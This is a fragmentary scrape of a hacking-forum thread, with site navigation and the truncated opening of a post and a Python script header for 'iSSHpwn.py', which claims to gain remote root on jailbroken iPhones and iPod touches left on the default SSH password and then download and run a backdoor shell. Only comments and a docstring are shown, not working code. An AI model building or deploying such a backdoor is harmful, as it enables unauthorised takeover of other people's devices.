 http://www.iexploit.org/forum/thread-575.html
Remote-Exploit Offensive-Security RE Forums Metasploit milw0rm [Aircrack-ng] .:[ packet storm
As you can see there is a wide variety of commands that can be used. I hope to implement more and later versions. Thi
Alpha and you should expect more from this backdoor. I also hope to add a remote VNC but that could take a while. Th
a package called Veency but it has no command line functions so I need to figure out how I can get that to work. So he
iSSHbackdoor code.
Code:
#!/usr/bin/python
#iSSHpwn.py
#Coded in python by chroniccommand
#Simple 'exploit' to gain remote root on jailbroken iPod touch / iPhone's
#Victim must still have the default password on
#I use the term 'exploit' loosely
'''NEW iSSHHackdoor!!!
Downloads and executes CShell alpha
Meterpreter like shell with many backdoor functions!
ideas I hope to import:
EDIT:
New functions included